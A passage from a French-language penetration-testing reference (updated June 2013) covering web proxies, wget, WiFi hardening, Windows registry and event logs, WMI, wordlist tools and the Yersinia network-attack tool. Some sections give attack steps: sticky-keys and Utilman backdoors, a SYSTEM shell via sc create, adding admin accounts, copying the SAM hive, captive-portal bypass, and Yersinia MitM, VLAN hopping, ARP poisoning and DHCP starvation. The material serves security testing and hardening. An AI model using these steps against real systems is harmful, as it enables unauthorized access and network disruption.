Si l'on décide de faire **OK** elle est envoyé, si **Annuler** elle est ignorée.

Les onglets parsed et raw, permettent la modification de la requête seul l'affichage diffère.

Les boutons GET->POST et POST->GET permettent de modifier la méthode d'envoie de la requête, POST->Multipart a pour objectif un envoie de la trame en plusieurs morceaux afin de by-passer un IDS/IPS ou revers proxy.

WebScarab

Pour commencer il nous faut activer toutes les fonctionnalités de WebScarab puis redémarrer, menu :

Tools->Use Full-featured Interface

Puis activer l'authentification, menu : Tools->Credentials, cocher la case Ask when required.

Liste des onglets:

- Summary: liste des sites et l'arborescence exploitées lors des requêtes;
- Messages : résumé des tâches de l'application (journaux);
- Proxy: utilisation du proxy HTTP/HTTPS;
- Manual Request : permet d'effectuer directement des requêtes ;
- WebServices: Test des services (injection SQL...);
- **Spider** : créer un plan de site ;
- Extensions : recherche de fichiers oubliés, ne devant pas être présents (~, .back...);
- XSS/CRLF: test de vulnérabilité XSS/CRLF
- SessionID Analysis : pour analyser les numéros de session ;
- Scripted : pour scripter des tâches automatiques;
- Fragments : affichage de résultat en cas d'envoi de requête fragmentée ;
- Fuzzer : permet de tester l'envoie de données non prévues ;
- Compare : comparaison de paquets;
- **Search** : recherches avancés sur un site/Internet.

\mathbf{Wget}

Outil de télechargement avancé (du même type que cURL).

Lien : http://www.gnu.org/software/wget/

http://www.gnu.org/software/wget/manual/wget.html

Téléchargement d'un fichier (ici l'index.html) :

wget http://www.google.fr/

Téléchargement d'un fichier (ici l'index.html) avec l'entête :

wget -S http://www.google.fr/

Téléchargement d'une liste de liens contenus dans un fichier avec 5 essais en cas d'échec :

wget -i ./fichier -t 5

Continuer un télechargement :

wget -c ftp://google.fr/fichier.zip

Enregistrement d'une page en suivant les liens avec une profondeur de 5, en téléchargeant tous les éléments indispensable à son affichage, en convertissant les liens pour être lues en local et en journalisant le tout dans un fichier :

wget -p -l5 --convert-links -r http://www.google.fr/ -o fic log.txt

Enregistrement du site complet en convertissant les liens pour une consultation local, en rapatriant tous les fichiers nécessaires pour l'affichage en renommant toutes les extensions en .html, seuls les page du domaine google.fr seront traitées (--exclude-domains book.google.fr permet d'exclure le domaine book):

wget -r -linf -k -p -E http://www.google.fr/ -Dgoogle.fr

Enregistrer toutes les images GIF contenues dans un répertoire (directory listing) :

wget -r -l1 --no-parent -A.gif http://www.server.com/dir/

Enregistrer un site complet en désactivant la lecture du fichier robot.txt et en précisant l'useragent :

wget -k -w 1 -e robots=off --user-agent="Firefox 99.99" -m http://www.google.fr/

Limiter la vitesse de téléchargement :

wget --limit-rate=30k http://www.google.fr

Télécharger un fichier sur un serveur FTP avec authentification et le sauvegarder dans le répertoire /tmp/:

wget -r l4 ftp://login:mdp@www.google.fr/robot.txt -P /tmp/

Options complémentaires :

- Authentification HTTP: --http-user=user et --http-password=password
- Authentification par proxy: --proxy-user=user et --proxy-password=password
- Pour spécifier l'user-agent : --user-agent=Firefox
- Pour spécifier des paramètres POST : --post-data='date=1&l=2'
- Pour spécifier un certificat : --certificate=fichier
- Dernière version du fichier : --no-cache
- Pour désactiver le mode passif en FTP: --no-passive-ftp

Pour désactiver la prise en compte des fichiers d'exclusions robots.txt (http://www.robotstxt.org/orig.html), utiliser la commande : -e robots=off

Liste des messages d'erreur :

0 : OK 1 : Erreur génerique. 2 : Erreur de fichier de configuration ou option (.wgetrc ou .netrc). 3 : Erreur de fichier.

4: Erreur réseau. 5: Erreur de vérification SSL. 6: Echec d'authentification. 7: Erreur de protocole. 8: Erreur du serveur.

\mathbf{WiFi} :
Plusieurs types de réseaux existent :
– Les réseaux domestiques
 Les réseaux professionnels d'Intranet Les réseaux invités
Lien: \emptyset
Points à vérifier :
☐ Le nom du réseau (eSSID) doit être masqué.
□ L'eSSID ne doit pas être facilement identifiable.
□ Proscrire les technologies de chiffrement WEP, WPA/WPA2 PSK, WPA/WPA2 WPS, préférer WPA entreprise avec certificat.
□ En cas d'utilisation de clé, celle-ci doit être complexe et difficile à identifier.
□ Cloisonner les clients (un client WiFi ne doit pas pouvoir contacter un autre client WiFi).
□ L'accès au réseau à partir du WiFi doit être cloisonné par un proxy ou firewall.
☐ Seuls les protocoles définis dans la charte doivent être autorisés.
☐ Les utilisateurs ne doivent pas pouvoir accéder aux interfaces d'administration des équipements et serveurs.
□ Utiliser une système de détection de Rogue AP/Fake AP.
☐ Une journalisation des actions des clients distants doit être implémentée.
☐ Les journaux doivent être sauvegardés pour une durée au moins égale à une année.
☐ Le signal doit être limité au strict minimum.
Cas de réseaux invité :
□ Même pour un accès Internet, l'accés doit être chiffré ou les utilisateurs doivent être infirmés que le réseau n'est pas sûr et qu'ils doivent utiliser des protocoles sécurisés.
□ Une charte doit étre accepté par les utilisateurs pour accéder au réseau. Elle doit stipuler les risques et amendes encourus (notamment pour Hadopi et en cas d'action de malveillance), qu'ils sont responsables de leurs actes et que leur trafique est journalisé.
☐ Les utilisateurs doivent être identifiés et authentifiés.
☐ Une seul connexion simultané par compte doit être autorisés.
P
Remarque: Attention, les portails captifs peuvent souvent être contournés en usurpant l'adresse IP et l'adresse MAC d'un utilisateur autorisé, ou encore par du tunneling DNS.

Windows - Base de registre : Depuis la création des systèmes d'exploitation graphiques de Microsoft la base de registre existe, il en existe deux format : un pour système embarqué (Windows mobile, CE...) et un pour PC.

La liste des emplacements des différents fichiers de registre est présent dans la base de registre : $HKEY LOCAL MACHINE \ SYSTEM \ Current Control \ hivelist \ \\$

Lien: http://www.beginningtoseethelight.org/ntsecurity/index.php

Chemin	Ruche	Description	
%SYSTEMROOT%\System32\config\SAM	HKLM\SAM	Comptes et groupes.	
%SYSTEMROOT%\System32\config\SECURITY	HKLM\SECURITY	GPO et politique locale de sécurité.	
%SYSTEMROOT%\System32\config\SOFTWARE	HKLM\SOFTWARE	Configuration logicielle et système.	
%SYSTEMROOT%\System32\config\SYSTEM	HKLM\SYSTEM	Conf. système, services, SYSKEY	
%SYSTEMROOT%\System32\config\DEFAULT	HKU\.DEFAULT	Profil utilisateur par défaut.	
%USERROOT%\NTUSER.DAT	HKCU\	Configuration de l'utilisateur actuel.	

Copy des fichiers de base de registre avec les droits administrateur :

REG SAVE HKLM\SAM %path to save % SAM

Outils:

- AutoRuns: http://technet.microsoft.com/fr-fr/sysinternals/hh206034
- RtCA: http://omnia-projetcs.googlecode.com/svn/trunk/RtCA/RtCA.exe
- MiTec Windows Registry Recovery: http://www.mitec.cz
- TZWorks Yet Another Registry Utility: http://www.tzworks.net/download_links.php
- Digital Forensics Framework : http://www.digital-forensic.org
- Regviewer : http://sourceforge.net/projects/regviewer/
- Registry decoder : http://code.google.com/p/registrydecoder/
- RegRipper: http://regripper.wordpress.com

Liste d'informations disponibles dans le registre (non exaustif) :

- programmes et mises à jour :

 $HKEY_LOCAL_MACHINE \SOFTWARE \Microsoft \Windows \Current Version \Uninstall \HKEY_LOCAL_MACHINE \Microsoft \Windows \Current Version \Component\ Based\ Servicing \Packages \HKEY\ LOCAL\ MACHINE \Microsoft \Updates \$

- Services et drivers :

 $HKEY_LOCAL_MACHINE \backslash SYSTEM \backslash CurrentControlSet \backslash services \backslash$

– Périphériques USB :

 $HKEY_LOCAL_MACHINE \backslash SYSTEM \backslash Enum \backslash STORAGE,\ USB,\ USBSTOR$

- Périphériques montés :

 $HKEY\ LOCAL\ MACHINE \backslash SYSTEM \backslash Mounted Devices \backslash$

- Historique Userassist (codé en ROT13) :

 $HKEY_CURRENT_USER \backslash Software \backslash Microsoft \backslash Windows \backslash Current Version \backslash Explorer \backslash User Assist \backslash * \backslash Count \backslash User Assist \backslash User Assist \backslash * \backslash Count \backslash User Assist \backslash User Assis$

- MUICache:

 $HKEY_CURRENT_USER \setminus Microsoft \setminus Windows \setminus MUICache \setminus HKEY_CURRENT_USER \setminus Classes \setminus Local_Settings \setminus Software \setminus Muicrosoft \setminus Windows \setminus MuiCache \setminus MuiCach$

- MRU (parfois en unicode):

 $HKEY_CURRENT_USER \backslash Software \backslash Microsoft \backslash Windows \backslash Current Version \backslash Explorer \backslash RunMRU, \quad ComDlg 32, \quad Recent Docs, \\ Stream MRU, \quad Computer Descriptions, \quad Map \ Network \ Drive \ MRU$

 $HKEY_CURRENT_USER \backslash Software \backslash Microsoft \backslash Search\ Assistant \backslash ACMru \backslash * \backslash Search\ ASSISTANT\ ACMRU \backslash Search\ ACMRU \backslash Search\$

 $HKEY_CURRENT_USER\Software\Microsoft\Internet\ Explorer\TypedURLs\$

 $HKEY\ CURRENT\ USER \backslash Software \backslash Microsoft \backslash MediaPlayer \backslash Player \backslash RecentFile List,\ RecentURL List$

 $HKEY_CURRENT_USER \backslash Software \backslash Microsoft \backslash Windows \backslash Current Version \backslash Applets \rangle * \backslash Recent \ File \ List \backslash Software \backslash Microsoft \rangle * \rangle + \langle Recent \ File \ List \rangle + \langle Recent \ File \$

 $HKEY_CURRENT_USER \backslash Software \backslash Microsoft \backslash Office \backslash \% OFFICEVERSION \% \backslash \% APPLI \% \backslash Recent\ File\ List \backslash Microsoft \backslash Office \backslash \% OFFICEVERSION \% \backslash \% APPLI \% \backslash Recent\ File\ List \backslash Microsoft \backslash Office \backslash \% OFFICEVERSION \% \backslash \% APPLI \% \backslash Recent\ File\ List \backslash Microsoft \backslash Office \backslash \% OFFICEVERSION \% \backslash \% APPLI \% \backslash Recent\ File\ List \backslash Microsoft \backslash Office \backslash \% OFFICEVERSION \% \backslash \% APPLI \% \backslash Recent\ File\ List \backslash Microsoft \backslash Office \backslash \% OFFICEVERSION \% \backslash \% APPLI \% \backslash Recent\ File\ List \backslash Microsoft \backslash Office \backslash \% OFFICEVERSION \% \backslash \% APPLI \% \backslash Recent\ File\ List \backslash Microsoft \backslash Office \backslash \% OFFICEVERSION \% \backslash \% APPLI \% \backslash Recent\ File\ List \backslash Microsoft \backslash Office \backslash \% OFFICEVERSION \% \backslash \% APPLI \% \backslash Recent\ File\ List \backslash Microsoft \backslash Mic$

Mise à jour : 14 juin 2013

Windows - Élévation de privilèges

Ici l'objectif de ces élévations de privilèges est d'obtenir des droits administrateur/system sur la machine.

Documentation de scripts pour Windows: http://www.robvanderwoude.com

Lien: http://www.nobodix.org/seb/win2003_adminpass.html

http://www.jms1.net/nt-unlock.shtml

Windows 2000

Grâce à l'écran de veille :

Modifier la valeur chaîne de la clé de registre :

 $HKEY_CURRENT_USER \backslash Control\ Panel \backslash Desktop \backslash SCRNSAVE.EXE$

par : $C:\Windows\system32\cmd.exe$

Avec le gestionnaire de tâches plannifiées :

Exécuter la commande (en remplaçant hh:mm par l'heure +1 minute) : at hh:mm /interactive cmd.exe

Windows XP/Vista/Seven

Effectuer au préalable une copie du fichier sethc.exe. Attention ces fichiers sont présents à plusieurs emplacements, et protégés par l'UAC. Il faut donc rechercher toutes les versions et les remplacer.

Remplacement de l'utilitaire de touches rémanentes : C:\Windows\system32\sethc.exe par cmd.exe Il suffit maintenant d'appuyer 5 fois sur la flèche MAJUSCULE gauche du clavier (sans être connecté pour afficher un invite de commande DOS).

Même manipulation avec "Utilman.exe" (Gestionnaire d'ergonomie)

Le raccourci est : Windows+U

Console de récupération sans mots de passe :

Modifier la valeur DWORD de la clé de registre : SecurityLevel à 1.

 $HKEY_LOCAL_MACHINE \setminus SOFTWARE \setminus Microsoft \setminus Windows\ NT \setminus Current Version \setminus Setup \setminus Recovery Console$ Il reste à démarrer avec un CD-ROM d'installation et utiliser la console de récupération (Touche R).

Obtenir les droits système à partir de droits administrateur :

sc create shellcmdline binpath= " $C:\WINDOWS\system32\cmd.exe\/K\start$ " type= own type= interact sc start shellcmdline sc delete shellcmdline

Préférer un login inexistant et un mot de passe complexe, en cas de politique restrictive.

Pour ajouter un compte local administrateur en DOS:

net user login password /add

net localgroup Administrateurs login /add ou Administrators en anglais.

Distributions Live pour réinitialiser un mot de passe Windows NT/2000/XP/2003/Vista/7/2008:

- Offline NT Password 6 Registry Editor:

http://pogostick.net/~pnh/ntpasswd/

– ERD Commander 2007:

http://www.passwordone.com/component/option,com_remository/Itemid,110/func,startdown/id, 183/

Mise à jour : 14 juin 2013

Windows - Journaux d'audit : Il existe deux formats de fichiers d'audit sous systèmes Windows : Evt (version antérieures à Vista) puis Evtx.

Lien: http://www.ultimatewindowssecurity.com/securitylog/encyclopedia/default.aspx?i=j

http://www.eventid.net
http://www.myeventlog.com

Emplacement des fichiers :

- -%windir%\System32\config*.evt
- -%windir%\winevt\Logs*.evtx

Ressources:

 Récapitulatif des id de journaux : http://www.ultimatewindowssecurity.com/securitylog/quickref/ Default.aspx

Outils:

- MyEventViewer: http://www.nirsoft.net/utils/my_event_viewer.html
- SearchEvent/Filter Events: http://ctxadmtools.musumeci.com.ar/
- EvtLogParser: http://martin77s.wordpress.com/2010/01/16/evtlogparser/
- EvtxParser: http://computer.forensikblog.de/files/evtx/Parse-Evtx-current.zip
- Revealer Toolkit (evtparse.pl et evtrpt.pl) permet de faire des statistiques : http://code.google.com/p/revealertoolkit/
- RtCA: http://omnia-projetcs.googlecode.com

OS	ID	Source	Description
< Vista	512	System	Démarrage de Windows
< Vista	513	System	Arrêt de Windows
< Vista	520	System	Modification de l'heure système
< Vista	528,540	System	Connexion d'un utilisateur
< Vista	529-537	System	Échec d'authentification
< Vista	538	System	Déconnexion d'un utilisateur
< Vista	517	System	Le journal d'audit a été effacé.
< Vista	624-630, 644-647	System	Modification/création d'un compte
≥ Vista	4608	System	Démarrage de Windows
≥ Vista	4609	System	Arrêt de Windows
≥ Vista	4616	System	Modification de l'heure système
≥ Vista	4624	System	Connexion d'un utilisateur
≥ Vista	4625	System	Échec d'authentification
≥ Vista	4634	System	Déconnexion d'un utilisateur
≥ Vista	1102	System	Le journal d'audit a été effacé
≥ Vista	4720-4726, 4740-4743	System	Modification/création d'un compte

WMI

Windows Management Instrumentation (WMI) est un système de gestion d'administration interne à Windows.

Lien : http://fr.wikipedia.org/wiki/Windows_Management_Instrumentation
 http://laurent-dardenne.developpez.com/articles/wmi-p1/

Se sont des utilitaires natifs, permettant la lecture et la modification d'informations système.

WMIC $c:\Windows\system32\wbem\wmic.exe$

WBEMtest $c:\Windows\system32\wbem\WBEMtest.exe$ MOFcomp $c:\Windows\system32\wbem\MOFcomp.exe$

Environnements et classes intéressantes:

$\backslash root \backslash CIMV2$

- Win32_OperatingSystem Informations systèmes
- Win32_Process Processus courants
- Win32 Account Comptes utilisateurs
- Win32 UserAccount Comptes utilisateurs (locaux)
- Win32 ComputerSystem Informations systèmes
- Win32 Service Liste des services
- Win32 Product Logiciels installés
- Win32 QuickFixEngineering Correctifs de sécurité installés
- Win32_NetworkAdapterConfiguration Configuration réseau
- Win32 ScheduledJob Gestionnaire de tâche
- Win32_Share Partages réseaux
- Win32_IP4RouteTable Routes réseau
- Win32_NTLogEvent Journaux d'audit

\root\SecurityCenter

- AntiVirusProduct Configuration Antivirus
- FirewallProduct Configuration Firewall

Outils générateurs de scripts :

http://www.microsoft.com/technet/scriptcenter/createit.mspx

Scriptomatic:

http://www.microsoft.com/downloads/details.aspx?familyid=09DFC342-648B-4119-B7EB-783B0F7D1178 http://technet.microsoft.com/fr-fr/scriptcenter/dd823314(en-us).aspx

Windows Script

http://www.microsoft.com/downloads/details.aspx?familyid=2cc30a64-ea15-4661-8da4-55bbc145c30e

WMI Code Creator

http://www.microsoft.com/downloads/details.aspx?familyid=47809025-D896-482E-A0D6-524E7E844D81

Utilisation de WMI (Commandes)

http://www.hsc.fr/ressources/breves/WMI.html.fr

Mise à jour : 14 juin 2013

Wordlist

Listes de mots utilisées pour attaquer des mots de passe. De très nombreuses wordlist sont disponibles sur le web et les réseaux P2P.

Des outils permettent d'en générer selon plusieurs méthodes.

Lien: http://download.openwall.net/pub/wordlists/

http://www.skullsecurity.org/wiki/index.php/Passwords

CUPP

http://www.social-engineer.org/framework/Computer_Based_Social_Engineering_Tools

- Génère une liste de mots de passe en fonction de l'environnement défini. Possibilité de définir des règles spécifiques ou des mots-clefs supplémentaires.
- Entrée : nom, prénom, date naissance, enfant, chien etc + mots-clefs définissables
- Sortie : liste de tout les éléments mixés, sauf les mots clefs qui sont juste pré/sufixés
- Exemple : python cupp.py -i

CEWL

http://www.digininja.org/projects/cewl.php

- Génère une liste de mots de passe en fonction du contenu d'un site.
- Entrée : url
- Sortie : liste de mots
- Exemple: ./cewl.rb -w list.txt www.example.org

RSMangler

http://www.randomstorm.com/rsmangler-security-tool.php

- Génère une liste de mots à partir d'une autre en appliquant permutation, ajout de pre/suffixe, leet, minuscule/majuscule, acronyme etc.
 - Les options sont toutes actives par défaut, les ajouter à la commande les désactive.
- Entrée : liste de mots
- Sortie : liste de mots
- Exemple : ./rsmangler.rb -f list.txt -reverse > output.txt

Crunch

http://sourceforge.net/projects/crunch-wordlist/

- Génère une liste de mots à partir de différents paramètre (longueur, type de caractères à inclure etc).
- Entrée : paramètres
- Sortie : liste de mots
- Exemple : crunch 1 8 -o list.txt (liste de a à zzzzzzzz)

Mise à jour : 14 juin 2013

Yersinia

Outil Linux réseau permettant d'exploiter les faiblesses des protocoles :

Spanning Tree Protocol, Cisco Discovery Protocol, Dynamic Trunking Protocol, Dynamic Host Configuration Protocol, Hot Standby Router Protocol, IEEE 802.1Q, IEEE 802.1X, Inter-Switch Link Protocol et VLAN Trunking Protocol.

Utiliser la version 0.7.1-1.1 qui est plus stable.

Lien : http://www.yersinia.net/

http://yersinia.sourcearchive.com/

Note: l'utilisation de l'interface graphique (GTK): yersinia -G

Pour sélectionner des attaques : le bouton est en haut a gauche Launch attack

Toutes les attaques nécessitent d'avoir capturé au préalable des paquets.

Il aussi possible de spoofer son adresse MAC (menu Options->MAC spoofing)

Pour utiliser plusieurs interfaces il suffit d'en sélectionner plusieurs (i, ou menu Actions->Edits interfaces).

MitM avec le protocole HSRP:

Ne fonctionne pas si la chaîne d'authentification MD5 est activée.

Il faut au préalable activer la redirection de paquets : echo 1 > /proc/sys/net/ipv4/ip_forward

Exécuter Yersinia en mode console : yersinia -I

Sélectionner l'interface réseau : i

Sélectionner le protocole HSRP : g et sélectionner HSRP.

Activer l'attaque : x et sélectionner l'option <2> becoming ACTIVE router (MITM)

Pour quitter: q

MitM avec le protocole STP :

L'objectif est de se faire passer pour une route.

Pour que cela fonctionne il faut activer plusieurs interfaces réseaux.

Exécuter Yersinia en mode console : yersinia -I

Sélectionner l'interface réseau : i

Sélectionner le protocole STP : g et sélectionner STP.

Activer l'attaque : x et sélectionner l'option <6> Claming Root role with MiTM

Pour quitter: q

${ m VLAN\ hopping/MitM\ (DTP/802.1q)}:$

L'objectif est d'effectuer un MitM sur une machine d'un autre VLAN.

Exécuter Yersinia en mode console : yersinia -I

Sélectionner l'interface réseau : i

Sélectionner le protocole DTP: g et sélectionner DTP.

Activer le mode trunking : x et sélectionner l'option <1> trunking mode

Sélectionner le protocole 802.1q : g et sélectionner 802.1q.

Nécessite de la cible : Le numéro de VLAN; la passerelle; Une adresse IP disponible dans ce VLAN.

ARP poisoning avec 802.1Q: d (configuration par défaut), x et sélectionner l'option <2> sending 802.1Q arp poisoning

Il suffit maintenant de remplir avec les informations précédentes.

DHCP Starvation (DoS) / Rogue DHCP server (MitM):

L'objectif est d'envoyer un grand nombre de demandes d'adresse avec des adresses MAC aléatoires pour saturer le nombre d'adresses à alouer.

Exécuter Yersinia en mode console : yersinia -I

Sélectionner l'interface réseau : i

Sélectionner le protocole DHCP : g et sélectionner DHCP.

Activer l'attaque : x et sélectionner l'option <1> sending DISCOVERY packet

Pour quitter: q

Pour faire un MITM avec un faux serveur DHCP l'option est : <2> creating DHCP rogue server

Références (1/2)

- Administration et développement :

- http://www.w3schools.com
- http://www.codeproject.com
- http://www.cppfrance.com
- http://www.developpez.com
- http://msdn.microsoft.com
- http://www.laboratoire-microsoft.org
- http://www.ubuntu-fr.org
- http://www.labo-linux.org
- http://www.rootprompt.org
- http://www.lestutosdenico.com

- Bases d'exploits & CVE:

- http://www.exploit-db.com
- http://twitter.com/inj3ct0r
- http://www.exploitsearch.net/index.php
- http://www.zeroscience.mk/en/
- http://www.packetstormsecurity.org
- http://www.securityfocus.com/vulnerabilities
- http://nvd.nist.gov
- http://www.cve.mitre.org/cve/cve.html
- http://osvdb.org
- http://www.security-database.com

- Conférences SSI:

- http://www.nuitduhack.com
- http://www.sstic.org
- http://www.defcon.org
- http://www.blackhat.com
- http://www.scrt.ch/pages/concours10.html

Distributions pour tests de sécurité :

- http://www.damnvulnerablelinux.org
- http://www.dvwa.co.uk
- https://github.com/adamdoupe/WackoPicko
- https://www.owasp.org/index.php/OWASP_02_ Platform/WIKI/Using_02_on:_HacmeBank

- Formations en ligne et challenges :

- http://www.offensive-security.com/
 metasploit-unleashed
- http://www.owasp.org
- http://www.hsc.fr
- http://irp.nain-t.net/doku.php/start
- http://www.dareyourmind.net
- http://www.mod-x.co.uk
- http://www.wechall.net

- Sites pour tests de scan:

- http://demo.testfire.net
- http://testphp.acunetix.com
- http://testasp.acunetix.com
- http://testaspnet.acunetix.com
- http://scanme.insecure.org
- http://zero.webappsecurity.com
- http://crackme.cenzic.com

Arduino :

- http://www.freeduino.org/
- http://hackaday.com/
- http://hacknmod.com/
- http://www.arduino.cc/playground/Projects/
 ArduinoUsers
- http://www.electronics-lab.com/blog/
- http://www.delicious.com/tag/arduino

- Outils et ressources :

- http://www.mindmeister.com/11594999
- http://www.sans.org/reading_room/
- http://sectools.org
- http://www.winpcap.org/misc/links.htm
- https://www.securitygarden.com
- http://tools.securitytube.net/index.php?
- title=Main_Page
- http://www.aldeid.com
- http://www.hackerzvoice.net
- http://ghostsinthestack.org/index.html
- http://machacking.net
- http://www.securemac.com
- http://bricowifi.blogspot.com
- http://www.vulnerabilityassessment.co.uk
- http://www.foundstone.com
- http://www.tzworks.net
- http://www.spiritofhack.net
- http://madchat.fr
- http://www.thesprawl.org
- http://www.skullsecurity.org
- http://secdocs.lonerunners.net
- http://www.securitytube.net
- http://g0tmi1k.blogspot.com
- http://wire.less.dk
- http://hackguide4u.blogspot.com
- http://hackbbs.org et ftp://hackbbs.org
- http://www.robvanderwoude.com
- http://www.tarasco.org/security/tools.html
- http://allhotkeys.com

- Fuzzing & dictionnaires:

- http://code.google.com/p/fuzzdb/
- http://www.mavitunasecurity.com/blog/
 - svn-digger-better-lists-for-forced-browsing/
- http://www.edge-security.com/wfuzz.php
- http://sourceforge.net/projects/powerfuzzer/
 files/powerfuzzer/
- ftp://ftp.ox.ac.uk/pub/wordlists/
- http://theargon.com/achilles/wordlists/
- http://www.openwall.com/passwords/wordlists/
- http://packetstormsecurity.org/Crackers/
 wordlists/
- http://www.skullsecurity.org/wiki/index.php/
 Passwords
- http://trac.kismac-ng.org/wiki/wordlists
- http://hashcrack.blogspot.com/p/
 wordlist-downloads_29.html
- wordlist-downloads_29.htm.
 http://0x80.org/wordlist/
- http://www.outpost9.com/files/WordLists.html
- http://www.isdpodcast.com/resources/
 62k-common-passwords
- http://www.modemintel.com/dictionaries.php
- http://blog.sebastien.raveau.name/2009/03/
 cracking-passwords-with-wikipedia.html
- http://en.wikipedia.org/wiki/Wikipedia_
 database
- http://dictionary-thesaurus.com/wordlists.
 html

Références (2/2)

- News:

- http://www.korben.info
 http://www.hamza.ma
 http://www.secuobs.com
- http://geeksource.fr
 http://www.zataz.com
- Ezines :
 - http://www.phrack.com/issues.html
 - http://thehackernews.com/p/magazine.html
 - http://www.hackerzvoice.net/mags
 - http://arsouyes.org/phrack/index.html

- Divers:

- http://www.lockpicking101.com
- http://wikileaks.org
- http://hackaday.com
- http://www.lagrottedubarbu.com
- http://asaha.com